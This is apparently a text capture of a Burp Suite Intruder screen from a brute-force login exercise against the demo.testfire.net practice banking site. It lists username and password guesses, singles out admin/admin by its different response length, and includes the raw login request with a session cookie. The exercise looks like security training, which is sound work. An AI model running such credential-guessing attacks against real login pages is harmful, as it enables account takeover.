 1 2 3 4 2 10:49
2. Intruder attack of http://demo.testfire.net - Temporary attack - Not saved to project file
Screenshot taken
View image
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 145
1 prajna password123 302 145
2 admin password123 302 145
3 user password123 302 145
4 prajna admin 302 145
5 admin admin 302 243
6 user admin 302 145
7 prajna pass 302 145
8 admin pass 302 145
9 user pass 302 145
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://demo.testfire.net
10 Connection: close
11 Referer: http://demo.testfire.net/login.jsp
12 Cookie: JSESSIONID=4666B679AD86D3887EF28165CBF90FFE; AltoroAccounts=ODAwMDAwfkNvcnBvcmF0ZX4tMS4wRTgwfDgwMDAwMX5DaGVja2luZ34xLjBFNTV8
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin&passw=admin&btnSubmit=Login
Search... 0 matches
Finished